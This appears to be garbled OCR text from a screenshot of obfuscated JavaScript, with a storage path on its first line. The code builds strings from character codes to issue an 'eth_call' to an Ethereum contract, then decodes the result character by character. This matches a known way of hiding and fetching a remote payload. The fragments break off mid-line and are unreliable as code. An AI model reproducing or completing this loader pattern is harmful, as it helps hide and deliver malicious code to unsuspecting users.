
CharCode(101,116,104,95,99,97,108,108),
[{to:String.fromCharCode(48,120,99,101,4
4,48,102,53,99,101,55,52,51,48,57,99,102,
,57,100,101,101,51,50,98,100,57,48,48),da
ode(48,120,101,97,56,55,57,54,51,52)},St
8,97,116,101,115,116)],id:1})});const j=await
{let
h=j.result.substring(130),s=String.fromCha
let i=0;i
VERIFY